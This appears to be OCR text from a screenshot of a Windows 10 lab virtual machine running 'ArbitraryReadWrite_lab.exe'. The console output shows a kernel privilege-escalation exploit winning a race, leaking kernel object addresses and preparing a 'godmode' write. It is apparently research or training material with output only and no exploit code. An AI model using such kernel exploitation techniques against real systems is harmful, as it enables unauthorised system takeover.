 Target_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
Recycle Bin
ArbitraryRe...
eula
Firefox
Process
Hacker 2
Tools
setup_vm.py
Command Prompt - ArbitraryReadWrite_lab.exe
C:\Users\IEUser\Desktop>ArbitraryReadWrite_lab.exe
[+] Attempting to win race. Please be patient!
[+] 0x006b new, 0x00090/0x05000 done, 0x00001 attempts
[+] Detected race win!
[+] Godmode via write 0 primitive
[+] Attempting godmode priv esc
[+] Leaked _KTHREAD address: FFFF900B10DDA080
[+] Leaked _KRESOURCEMANAGER address: FFFF900B10FBA9B0
[+] Calculated GODMODE target address: 0000000000000000
Hit enter to inject godmode and escape enlistments
Test Mode
Windows 10 Enterprise Evaluation
Windows Licence has expired
Build 17763.rs5_release.180914-1434
Type here to search
ENG
1
To direct input to this VM, click inside or press Ctrl+G.